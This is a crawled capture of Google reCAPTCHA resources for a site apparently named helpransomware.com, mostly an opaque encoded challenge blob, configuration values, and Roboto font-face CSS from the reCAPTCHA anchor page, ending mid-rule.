fChsOFbhfDlWA6w59Gw6/CvWLDg8OxwqHCgMK5Rkw5DcOMSn8/wpHDkMKnNTN1w58WwrDDv8KLTnAOL8ODwpM6IsKxHiYkw4zDl8Kaw4RsT8K/PcKewroSw7FSPcOlw51vwprCnsOgCRXCqMKZw4U5wqxPw4zCiMKGBmlCJcO/C8KCA1XDihbCiMKhwqoYwoR7wrfCqXEOa1jClMKswpXDmMK/w5TCrzw6EUYHw4MIw6zCu2BADX3Cn0jDvsOdw4zCij7ChMOjMGHCk8O8HD7DocOCw6MBVcOqw6vCpmXDv8OaC8KmZ8ObwrHCkkHCk8OQGsKOw4/[base64]/wrAiA8KGw5PDtMK9ScO4w5k8ZcOJwqXCr0LDlxNtGW5VD8OYw7IbwphVRlIMw5fDoU7CtsOSLcOdfx/DgMK9w5wmw4hMSMKRPi/[base64]/DrsK0BsKSwonCvnTDm8OUwqHCocKcwrnDiCkHfj/Cj1fCs3MFH1BAwrM1DMKdD3UOw73CvxvDgBHCgsKfJMKdwrh6ccOswo3CtDnCvXcYw7rCi8OiY1Ukw4/CiUFIJMKxIjLCnMKkA8OTw5giw40hw5k7w6bCsGHCpsK7wrZ7w6DCtcKhwpRfPxLDhT7DuMOHwoIXw7vClE/Co8O3wrbCoCxnV8KxwrBZw7FJw5JmbwDDi1t3LjDCksOiw7jCoHtqw78gw60qwrPCnMKjdcKNNGLDksOrw7nDqMOwJsKzMwLDl3dBaMK1cntGw4fDnQvDjsOxwqtKGTQ9w4w6w4zClcOvwrDDkMK0wqgqIsOVw65KwpHDmsOBE8KgwowOSVXCsT/Cs8Ohw73DkC4QwpdBfMOiwoDDoMK4cMO5w4p9w6/Cr0QoHDcQDG0IL1nCp8KLwot+SGTDncOnKVHCpEgVwo3DnsKbw53DuMOpSCVaCiFpGX09RnPDgMOzDgsrwovDsk/DlsOKD2J1w5oPwrN/[base64]/ChW4Bdn5+YsO3wobCqMKgwojDpCt9NyzCoMKZP8OIMcOEwojCuj0owqYZUl/CngIYw4nDmwI6w53CjjnCo8OAD8K+woNKwoFiwp0zw5F0wqMdw5TCihwnE8OTWMOmKwzCuE/DkQkzSGcawoECwpIcw5Jvwr9ww6LCgsK3acKVwpjCrTpQw64bwoXCvhx3wo1cw5rDqcOvRxXCmkIVOMObwpZsw5cXw7jCpWDDo8O5w7MARR1lwpoFw71UwrYyEFY4wrTDgsKhK8KXwr/[base64]/[base64]/CgkAawoRoZMOpw5zDucOFPn8iw4/[base64]/wqfDnsO5w7Q9NwrCi8K3cRgtSzscwphWE03DocO8dMKXKUtuwqpxwp1jO8KNUMKPw5jDicKawrvDoSECeMKVHSXDg09+KiYHwqNfR18oUsKjMn4bRFlTIjlWUDQAF8OwFARYwqPDuWLDq8K3w6odw7/[base64]/DrcOZXUvCjhxiwp4Tw5E2w5rCvxINT3vDs8KQwrwDwrPDl8KXw7VZHV5NwobDmsO9wrXDtMKLwoVPRcKIw5/Cq8KjS8OwKsOOEgJCIsOYwpPCrwYGwrPDnVYrw6hLw4zDqhtzbsKEDMK1QcOMfcOaw5sAKcOPBC3DksOhDsKmw68rW2/Dr8K2w47DjCbDk3YmMF8sBjUMwrLDoEzDlRzDtMOxDVDDrlbDtUDClwrCgsKKwr09w5swWn0rw7fCtWo2w7/Di8OXwrTDlUAsw5PDt21zZVlUwr5PScK0w6zDtGrDnmnChcOIw4E7wq0/[base64]/I0XDtsKLFl3DujIYe8KWbnMzw6fDtGjDp8Kzw4NVw6BMEsOCbmPCu8KUw5hdAEzCmcOVVTPDk8K6dMOCwrzCuUoAwqHCoX5Bw4AwNcOdN1LCvXXDpDPCjcOWKMKWwp0VVcOJGsONAcKcC8KEW2LCkBBzb8OwScKIVV4owq3DpcOUwrcDR8OOVX/DtsO5w63Ctng7Q8KrwrNMwr9/[base64]/CrH3CksOpwrrDkcK2Mz/DlsKrw4UMwpLDgcK7w5DCtSJOM24nw7N1wrwNIzPDlwEzw7vCh8OJPQwGDcKfwq7Cj3sUwrAhbcKwwrIDZEXCs3XCmcO/S8KQdXgLEcK5wpYlwpjDhSdrCyAIADxqwqHDpFczw607woF9EG/DnMO1wovCgigbYsKwP8KHwokJICV5wrAKRMKGesK3OVtjOCvDksKNwqnCi8K7U8O+wq/CqhM5wrPDhcK7X8KEwr1EwqvDoRoywrPCsMO3UMOXEMK+wqvCtcKnNcOJwrYHw4zDtcKUPio7wqTDhUBsw4JFIkdAw7LDmnPCoVrDj8O+VyTCmsOyWEVReQUwwo0HNzg0asOmGHxRFE8iBU1vEcOCb8OTD8OSacKUwrU7AsKUEsOtb1nDgMOfAgTDgz/[base64]/Dm8KCScKCwrvCmkbCg0/CgyfCrQpRw7RAX8Kmwq5rC3ESwrzDskRwADXDpwnDscONa0Mow5jChnzChC8nw78GwqvDiMKCw6dWXcKef8KXAcO3wrs1wqLCkUAyLMKzR8O+w5nClcO1wpfDiMKtLcKMw4DCjcKQw73CpMOkwrsZw5JNEwc6YMOyw7/DvMO7BVJ0AV4Uw6B4GTfCn8O7MsOGw7LCoMOsw4HDksKwBsOFLw3DosKCQ8OCGDvCrsKYw5lgwpPDocKNw4jDmhPCi0LDmsKbWgLDjlLDlg94wo7CpsK0w7E2wq/DjcK0F8KiwrrCtMKGwqxWa8Ksw4PDpBnDkFrDvQXDhwbCusONUsKbw4DDoMOtwq3DpsOxw7DDtC3CicOqPMKSUiDClMOnDcKtw5AYL01ITcOUTMKhbi4ZaF/DoMKmwpTDp8OSwr8rw40sHzPDlFfCg0/DksOdwq3Dk3cbw5cwCRVkw67DqjLDsTtFGnbDt0ZZw5bDnCDCg8KAwqnDihfCnsOsw4FKw6otwpBrw7fDkMKNw7TCgiRlNCR1CDs1wp7DisOdwpbDl8KVw7HDlx3CrjUSMSFjD8OPPlvDoHE/wrLCp8Oad8Orw4MDF8KLwpTDqcOKw5Qlw5/CusOiw6/DssKcf8KJYDDCnsKQw5fDpATDoDjDvMKIwrzDoyJ+wqgqw65Ywr/Dk8OCIwRdYiDDp8K/Fx/CnMK0w73Do2Irw5vDqFLDj8KHw6zCmVbChSg3HX07wonDsB/CtmRMTsKJwoQkRz3DuwspT8KVw5/[base64]/ClSPCmXEpw65cwq9NOxXDtsKaIHlTCx1+w73DvBFTworDlMO8cX/Co8Kqw5PCjEnCjkPCiMKTwqbCucKTw4QaQsONwonCh2rCsVzCpFHCszhHwr0yw7TDgDXDgRk0IcKmZ8O2woNww7spPx7CtwpKwoJTKcKIGSFlw6UJwoVUwr9hw5nDpMOaw47Ds8KowoYSw45/[base64]/[base64]/CisKDUSfDkEjCu8KJw5www6s6OsKyw6XCsBLDqMKFw7vCgsOYdAbCrsOPwqXDszfCs8K1U2vCln8Aw5HDucOewps9PMO4w4PCkE5pw5pXw5/CpcOvRMOEKDDCrMONPH7CrmBKwpzDvBwzwqt7w501SWvDtG9sw5dewocrwpZbwrsjwowgL2HClF/Cu8KCw4HCm8Kiw4IYw6ZQwqNTwpPCtMONAi8Xw4wUwro5wpDClDDDlsOjWMKvDVTDh2o1cMOEeAphUcKLwqrDhB3DiCgEw6M7wrHCkcOzw48kTcOCw7gqw7JcGSMJw4hxOFcxw43DghfDs8OFEsOiPcOxN2w2Ry9owoHCo8Obwp5nDMOmwo8vw7kIw7/CrMOfOgJHFXTCi8Ovw57CiUfDisOQd8KzDMKZZjrCs8K5T8O/[base64]/ClcOKwrDCssOEw4vCqMKTwqDCmMKaSUoKB8OLw7xwwqMoay3ClXDCmcKiwpPDisOjK8KEw5nCocO2HVAJfRRsfMKvQ8KEw7rDuGzChDMmwr/CrsKbw7TDqyPDn1/[base64]/Cr0M7PsKNJcKoLcKZDxDDlDRVwrHCj8OXOGzCgUAZcMO1JMKzwq03SnnDoiN5wrbCpRZdwpHDpj4yf8KbbsOMMH3CtcO2woXCrQjDnGs1J8OMw5jDucOZVzfCrMKyDMOGw4gKYUTCmV8vw5PDs11Ow5UtwoVewr3Cu8KTwr/[base64]/[base64]/[base64]/CunZrwr5aDsKJwoHDisKadsKhVEfClMKNW8OMfsOAEE7CrMKvw73CqRzCqzpmwpE+PsK1woZCw47CoMOqGzDCicOjwoMtOR4ew40ZYjVgw7BlU8O1wrjDt8OWf2QbFQ7DhMKvw5vDrFXCqcOMesKCNG3DkMOkCmnCvgYRMwE/[base64]/Dv8OmwrYoEsOpTsOCwp1TwpJrwrXDsTZCw40WwoNwQ8OIAncIw6zCu8K9IkvDi8OQw7JcwqxSwo49T1jDsVzDi3LDlSciKz1XZcKRDcK2w4giLTPDksKQw7LCgMK5Hk7DqA7DlMOLAsOTYQbDnMKtw5NWw4Yewq7DvEAXwrDCnzHCn8Kpw6xOIRk/w5Z+wqHDq8OleiXDix/[base64]/DpsK1wqMPUcOhw77CjsOIwo/Dr3DDsQRRwprClcOewr/[base64]/Dk8K8OMKaw6Zpwqk3a1UrWn9mw7RFw5vDuHLDosOGw5nClMKVworDtsKbVXN6LWFHDW0iXXzDmsKWwp8iw4NTOMKAQ8ORw4PDqsOgRcOfwovCoipTJcOrUnbDkH5/w4vDixbDqH4JQsOew6Mgw4nDulM+PTLDosKIw6tGU8K+wqLCpcOwWcOYwrwgUR3CslbDqzdAw6zClHFkXsK/[base64]/[base64]/CoW9uEMOkW1YYBcKXw6xww4ElLW7CiDoCw7Uow6/CtsOKwqoqHcOpw7zCusOtNDzCucKlw69Pw4pyw6M2BsKGw4syw4NBAiTDpTDDrMOIwqYnw7Nlw7PCjcKMNcOaXgXDvsOUE8OXIELCssKGD0rDmgtZbzfDjhzCoX0QRcOHOcO8wrjDoMKQYMK2wqgXwrACQE1Kwo4jw7zCq8OlOMKnw5E/w6wdFMKEwrfCpcOBwqwAMcKfw6VAwr/Clm7CjsOpw6nCtcKvw5hMHsKYScOIw7XDkB/ChMOtwrQmP1IIcWPCn8KYYVoCL8KAXknClcOWwr/[base64]/V8KAwqB0PknDkCcSX8OZY8KKwpZiwqVpw4d5wpHCrsK+C8OxWcKfwo/[base64]/CskBMw5MUBsOqI8KBRsOZA0PClgReOUM5A8O6DSgtw77CgUHDgMOmw63CtMKGZkURw45gw49qeEQnw4bDrA/CrsKHHFHCrjPCo1nCtsKeGFsNI2kRwqfDhsO2EMKFwqnDjcOeBcKYIMOdRQPDrMOWGHTDoMO+ZFwyw7s/bAYOwpljw4oaEsO5wrg6w6jCrsKJwrk7ERDCsVY0SmjDgnfCucKsw5TCg8KRNcOGwqXCtk1Fw6dlfcKuw7F+UXXCsMKxcsKEwpF8wrBGfC8JF8O6wprCncORecOkPcKIw5jDrRwyw4fClMKBEcK4AwfDmVAswrfDmMK4wqjDncKZw61jAMOdw64BIsKcR1sQwo/DiSsiYH8kABfDrWbDnDJTUDjCusO6w5ZkXsK0OhJvw6h2UMOOwpBjwp/CrBscd8OZwrJhdMKVwoMAAU1Xw5s8wq4xwprDtcKCw6LDu38jw4osw6zDpA4zQcO/wrRsGMKbH0vCtB7DlEIIVsKqb1zCkSFEHMKHJMKsw6TCiTnCu00PwoBXwqdVw5Y3woPDosK6wrzDucKvOkTDgnsRAH1ZEzQ/wrx5woQhwrNQw7lUJCbDpQXCh8Ktw5hAw41zwpTCrh8jw5vCjijDhMKSw4LChn/DjyjCgsO6My5BM8Opw5QnwrfCvsKgwrQzwrpbw4QvX8ONwpTDtMKWDlfCjsOww686w4TDjTYww7fDk8OneFsmfyrClD1BQsO3TETDksKAwr3CuhHChcKLw5XCn8KNw4FPNcKZNMK6I8OEw7nDoWhiwrJgwonCkWUVNsKMScKjXDrDp3ggOcKZwr/DmcO6CTEsclrDrmPCg2LCm0oLM8K4aMO7WC3Cil/DvWXDo0/DjcO2W8OhwqnCmcK5w7teBhDDqcOZJsKkwofCmcKxGMK/FjNtOV/DusOgEcOoJncsw6hOw5zDji1ww63DrsKqw7cUw4MxXm4LXRlgw4A2w4jCjlUyT8KdwqvCogtWIFnDmBZqU8KGT8O7LGbDqcO9w4MUCcKgfSd/[base64]/CqMKuw79Ow6nDiVQswp/Dp8Kpw5MZJcOEfsOuZ0jCkMKAUcKYw7ksD20fWMKBw7hOwqNUKsKcMsKew47CnRDCgMKIA8OhNWjDrsO5OMKtNsOAw5R1wq7ClsORd0d7d8OUeUILw6twwpdlZwxeQsKjUkAyesKNZH3DomDCnsKLw6tpw6zCmMKew5LClsKwVkE2wrRkM8KzHB/DvsKCwqRSIwNqwq3CuDrDsg4vLcOcwplKwrgNbsKHQMOiwrnDpUoRWTlKT07DnkfCgFjCkMOcwp/[base64]/CqiB1bMK7w4BSwrfDhcOTworClyEDKXbDocK6wpo6w4nCqTNjfsOcGMKaw6Nxw5sqQwTDnsOJwqjDnT5lwpvCsh85wq/Drxc+wqrDqXRXwqJ2NTTCgGXDhsKewoTCjcKZwrUJw7TChMKNcwHDu8KLV8K2wpVnwpIww4PCl0ZSwoIfw5rDkQ1kw5bDksOPwrxtYCjDlUQvw4vDkU/[base64]/CuMO9WAnDkcOJdT4hAcKtQcOxwrrDiA3DgcKww77DmMOgwonCsGZPNh9+wo8mWC3DtcKdwplqwpF9w7BEwrTDrcKjcCEkw5BWw7jCtG3DvcOcLMOJNcOfwrrDicKuW1o3wqcMWTQNP8KRwp/ClzXDisKIwosGTcOvI0MmwpLDllTDpzvCqFrDkMOdw4NcCMOXw6LCpcOtEMOTwrQaw7PCunTCpcOET8KKwoZ0w4JvfXw6wobCocOJSGthwrZiw4vCuiVAw7QqEDQww7Urw7fDpMO0Amgpbx/DscO7wp1ufMK9wprCocO5CcOgJsOxD8OrJBbCjMOowo/[base64]/wrc3w5LDjF0hwoPDkAFnw6rCocOBBcOOw50bB8KEw6pHwqE7woTDm8OGw40xOcOpw7XDhsKKw49ywrnCicOSw4PDmSrCjTwWNSvDhEBDXDFEAsO2ccOaw64Cwp19woXDnhYHw4IiwpDDnSjChsKcwqXDrMO8D8OnwrlvwqpiKlNnGcO3wpAfw4/Du8O2wrHCkFPDgcO5FSMJTcKeGwdFQVIraRrDvBc3w73Dh3AkX8KIKcOpwp7Ci33CkTEhwrcPEsOeFSZjwpV1HVvDjMKQw451wpxke1jDvUQJa8Ksw7BiG8O7FU3Ct8K+wprDqyDDhcKYwphSwqVXXsO4bcKJw4bDtMK/RjbCn8KSw63Ch8OJOgTCl1fDnwFMwrszwozClcO/ZWnDqzHCq8OJBS7CrsO/[base64]/DqxR/cCvDtFNCw4zCr3deJsKlOcK9dCbDsmTCjEM6ZMO8EsOEwrbCmWoDw6TCrMK2w4VpPSXDoVpxWRbDoAl+wqLDrXrCjEbCvydIwqRzwqzDukMLPEUsUMK2bH4PNMOFwrgxw6Qkwo0Ew4E1ckTCny0pfsKfacOQw7rDrcOTw4rCihRhe8O/wqMzVsKLVU0VUgsaw5xOw4llwqHDnsOyZcO+w6DCgMOkTBBKPUTDhcKswrAKw6c7wqbDoATDm8KJw5BJw6bCtzfCksKfDQAgNWTCn8OrSxggw4rDpADCtMKfw7hmFXk5wogTNsK6SMOQw4EQwqBlNsO6w6LCusOnRMKDwrt1RDzCrlkeKsKXZULCoGY/w4PCg1xTwqJbDsKWYHbCpR7Ct8OOcnjDnWMiw6QJZMOjV8OudkQMEWLDol7Dg8K1YSrDmVvCoWkGDsKQw7ZBwpHCu8OJE3BPWDEzRsK5wo3DrcOjwpXCtwlIw5AydCzCq8OkN1LDv8Oywp1GJsObwqTCrBN9RcKRGQzDsBnCmMKWcQZMw7BFEnXCqTIkwofDsh/ChxAGw7xbw6nCs38RGsK8AMOpwogpw5kuwqYawqDDv8OSwoDCjzjDl8OTQRLDs8OKNsKOaVDDjBovwpAZHMKMw7vCksOHw79gwp9wwrEPXx7DgnnDoCdUw5XCh8OtacOkHnUbwrwFwqPCkcKYwq/DlcKmw4PCkcKWwqFtw5YeEDQlwpwmacOFw6rDiBEjGkMIMcOqwrDDm8ORHVDDtEnDoD09EsKfw4LCj8Obwq/CqmkOwqrCkMOdXcOdwqU8IC3Ch8K7dFgvwq7DjRPDrGQKw5tlHxZES2HDgHjChMKjH1XDkcKMwrxUTcOBwrzDtcOAw5rCjcK3worDlmfChXvCpMO/bmPDtsO1Wi7CocOPw6TCoD7DgcKtTn7CvMKFasKywrLCojPDlwh9w70uLUDCuMKYGMK8bMKsb8KkYcO4wqQifgXCr1/DsMKvI8K4w47DhCTCtmMOw5vCs8Ojw4XDtMKPEDrDmsKww6AQCzrCgMKwFllrTy/Dh8KfUEofacKMBcKDbcKYwrzCq8OgQcOUUMOxwrI1UWjCm8O1w4/CtcOBw7ckwprCt3NoY8OAMxbCucO1XQBEwolTwpd9L8Kfw70Lw5NRw5zCgHvDmsKRXMKvw4l9wrB8w7nCgDkzw7rDhALCn8Odw6pzaTpTwpjDi390wrt4RMOFw4PCsE9BwobDhcKePMO2AG3Dv3PDtFxLwp0vwq8VIcKGbWIpw7/CpMKVwp3CsMOlw5vDocKaCcKvZ8KcwpvCtsKfwobDksKQJsOGwoMawo93JcKKw5/[base64]/[base64]/w60yK1bDoB1Ewr/DhsKyw4rCssK4w7tvbHoaDnw/dTbCvsOxHWBGw5XCki3CrHh+wq8PwqM2wqfCoMOzwoILw5fCg8KxwozDjRTCmCHDu2t/wqFZYHXCuMOTwpXCnMK9wp3DmMKid8KILMOGw7HCvhvCjcKRw4UTwqLDmXUOw7/DhMOgQD4mwqnDvSrDsgDCn8ONwpzCoHpIw7tQwrnCo8OYK8KSYcOSRmVjB3wcb8KKwq1Dw4RaYxMyQsOJcHcsJ0LDuhNwf8OQBih6CMKMJ1nCj1DCvyMgw5RLwonClcO/w7IawozDkx1JdD82wo/[base64]/[base64]/CvsK+w5lvNSjCozkJUcKtwq7DvcO+wrDDgMKmw5fDlMKDacOMG0PCkMO+w78EG14vA8OxPknChMK4wr3CgMKwU8KawrHDgkXCl8KIwrHDvEh7w5jCqMO1MsKUHMKQWWdOD8O0dGZbcj/[base64]/wprCucKkY8OFw7kawpoBwqRBwqrDgsOBwovDhcK+LMK0BSsiSWVaTsO5w5hCw7gOwrsXwr/CkxALTnpWUMKrA8KXVGrDhsOyYX8+wq3CssOJw6jCsjPDgnXCqsOQwozCpsK5w5Q1wo/Dv8O3w4jCrCdNNsK2woLDosKvw4AIbMOtw5HCscOYwoAvKMOJBwTCi08lwr7Cn8O9OFnDhz5Aw4RXWyVkVUPCisO8bAkQw69CwoQ6chRXYnc3w4bDqcKhwrB/wpU/I2sPZ8KGCT5JHsK1wrDCnsKhfsOWccKqw6XCucK3BMKeHsKsw6M3wrR6wq7CpMKzw4Idwollw7bDt8K2AcKnXcK6dzfDqsKTw4ILMFfCvMKTGXDDogjCsWzCvCw+cDTCsjPDg3VLKmNfcsOvcMOtw51vBUvCoCBCCsOiUTZcw7sGw6nDusK9J8K/wq3CpMKCw4Zlw4BuO8KfD0vCqcOeQ8OXw6XDngvCqcOjwr1tCMOpSWnDl8OwMX1fE8O3w5TCtgPDnsO4O0A/w4TDv2bCs8OPw7zDpMO3ZC3DiMKrwp7Cj3bCuW80w6XDrMKiwoE/[base64]/[base64]/[base64]/[base64]/[base64]/Ds8OGwrhxCMK5woHDnX0mw5HDr8OLQ8KpwogWK8OTYcK1XMOWQcOUwp3DvhTCssO/[base64]/wqrCscKkG8Ouw7PDvsKvw5FNblRiSlBtVAAtwoXDgMObwrXDuW0tQCwewoDCgz1HX8OuE2Z4RMK+CVEsEgTClMOiw6ghM2rDjkbDvX3CtMOyRMOvw687IsOHw47DkmXCj1/CmS3Do8ODAFpjwq1JwrzDpGnDq2NYw5BDJ3c6Y8KTc8OPw6zCksK4XwDDicOrZcOVwpRVacKBw7B3w6HDnzZeGMKnYFIdb8Ovw5A5w73CkXrCl3AedHHDr8KFw4Ahwp/CmQfCuMKuwqcPwr1GID3CnyFgwpXDsMKxPcKvwqZBwpFLPsOfWn4mw6jCggfCucO3w6QySGwKYknCnFvCsCA3wpvDmTvCrcOlWlXCqcK+TmjCpcOfDH4Sw73CpcOMwqnDosKgfW4ETcKcw5lQNVEmwrkgL8KGdMK9w6RzecKvJT4IXsOfGMKWw4fCs8ORw6Vzc8KcPz/CtsOXHUjClMK0wq3CiWfCgsOkcnRjKMO+wqTDlHQPw6PDssOOTcOvw5tdC8OyTG7Cu8KfwoLCpSHCuys/woZXP1BIwq/Ctg57wppVw73CvcKRw7LDscOlMn45wop3wq1fGcK5UE7ChDrDkS5ow4rCkcK0L8K5ZFFrwqNMwqPCv0ghaxwZHitdwrjCvcOa\x22],null,[\x22conf\x22,null,\x226LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://helpransomware.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pB7qrbTgiFz2GVlcH76z0qexpSRMWVtKEVjDKwbJ9Ec\\u003d\x22,1,0,null,1,1767016366289,0,0,[212,78,109,128,27],null,[173,178],\x22RC-RrAIY_-9v9iz-A\x22,null,null,null,null,null,\x220dAFcWeA7LUOQk4V-0az_mDP5MmXAXVFlmi9DVg-KhmW7L3nXbmTth19bK_UnNXcvdVU6FFHg6v4kgWzxUAADc46zfgV_pcwWvag\x22,1767099166191]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL&co=aHR0cHM6Ly9oZWxwcmFuc29td2FyZS5jb206NDQz&hl=en&type=v3&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=bottomleft&sa=Form&anchor-ms=20000&execute-ms=30000&cb=86cmx5d9twiz
body_size: 48081
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
